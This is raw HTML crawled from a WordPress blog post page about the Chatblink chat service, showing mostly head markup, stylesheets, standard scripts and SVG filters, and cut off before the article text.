

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lilleball.ee/2023/09/07/chatblink-meet-new-pals-on-line-in-teams-and-one-to-one-random-discuss/
body_size: 57307
content:
<!DOCTYPE html>
<html lang="et">
<head>
	<meta charset="UTF-8">
	<title>Chatblink Meet New Pals On-line In Teams And One To One Random Discuss &#8211; Lilleball</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Lilleball &raquo; Feed" href="https://lilleball.ee/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lilleball &raquo; Comments Feed" href="https://lilleball.ee/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lilleball &raquo; Chatblink Meet New Pals On-line In Teams And One To One Random Discuss Comments Feed" href="https://lilleball.ee/2023/09/07/chatblink-meet-new-pals-on-line-in-teams-and-one-to-one-random-discuss/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lilleball.ee\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='generate-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://lilleball.ee/wp-includes/css/dist/block-library/style.min.css?ver=6.0' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://lilleball.ee/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' media='all' />
<link rel='stylesheet' id='hfe-style-css'  href='https://lilleball.ee/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.14' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://lilleball.ee/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.20.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://lilleball.ee/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.14.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://lilleball.ee/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.14.1' media='all' />
<link rel='stylesheet' id='swiper-css'  href='https://lilleball.ee/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-7-css'  href='https://lilleball.ee/wp-content/uploads/elementor/css/post-7.css?ver=1687866525' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://lilleball.ee/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.14.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://lilleball.ee/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.14.1' media='all' />
<link rel='stylesheet' id='she-header-style-css'  href='https://lilleball.ee/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=1.6.5' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://lilleball.ee/wp-content/uploads/elementor/css/global.css?ver=1687866587' media='all' />
<link rel='stylesheet' id='htbbootstrap-css'  href='https://lilleball.ee/wp-content/plugins/ht-mega-for-elementor/assets/css/htbbootstrap.css?ver=2.2.2' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://lilleball.ee/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='htmega-animation-css'  href='https://lilleball.ee/wp-content/plugins/ht-mega-for-elementor/assets/css/animation.css?ver=2.2.2' media='all' />
<link rel='stylesheet' id='htmega-keyframes-css'  href='https://lilleball.ee/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-keyframes.css?ver=2.2.2' media='all' />
<link rel='stylesheet' id='htbuilder-main-css'  href='https://lilleball.ee/wp-content/plugins/ht-mega-for-elementor/assets/extensions/ht-builder/css/htbuilder.css?ver=2.2.2' media='all' />
<link rel='stylesheet' id='generate-style-grid-css'  href='https://lilleball.ee/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='generate-style-css'  href='https://lilleball.ee/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.3.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#efefef;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:"Open Sans", sans-serif;}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
</style>
<link rel='stylesheet' id='generate-mobile-style-css'  href='https://lilleball.ee/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='generate-font-icons-css'  href='https://lilleball.ee/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css'  href='https://lilleball.ee/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=2.9.0' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css'  href='https://lilleball.ee/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=2.9.0' media='all' />
<link rel='stylesheet' id='ekit-responsive-css'  href='https://lilleball.ee/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.9.0' media='all' />
<link rel='stylesheet' id='eael-general-css'  href='https://lilleball.ee/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.8.3' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.0' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src='https://lilleball.ee/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.14.1' id='font-awesome-4-shim-js'></script>
<script src='https://lilleball.ee/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://lilleball.ee/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='https://lilleball.ee/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1.6.5' id='she-header-js'></script>
<link rel="https://api.w.org/" href="https://lilleball.ee/wp-json/" /><link rel="alternate" type="application/json" href="https://lilleball.ee/wp-json/wp/v2/posts/2172" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lilleball.ee/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://lilleball.ee/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://lilleball.ee/2023/09/07/chatblink-meet-new-pals-on-line-in-teams-and-one-to-one-random-discuss/" />
<link rel='shortlink' href='https://lilleball.ee/?p=2172' />
<link rel="alternate" type="application/json+oembed" href="https://lilleball.ee/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flilleball.ee%2F2023%2F09%2F07%2Fchatblink-meet-new-pals-on-line-in-teams-and-one-to-one-random-discuss%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://lilleball.ee/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flilleball.ee%2F2023%2F09%2F07%2Fchatblink-meet-new-pals-on-line-in-teams-and-one-to-one-random-discuss%2F&#038;format=xml" />
<link rel="pingback" href="https://lilleball.ee/xmlrpc.php">
<meta name="generator" content="Elementor 3.14.1; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="post-template-default single single-post postid-2172 single-format-standard wp-embed-responsive ehf-template-generatepress ehf-stylesheet-generatepress right-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-3 nav-aligned-left header-aligned-left dropdown-hover elementor-default elementor-kit-7" itemtype="https://schema.org/Blog" itemscope>
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" 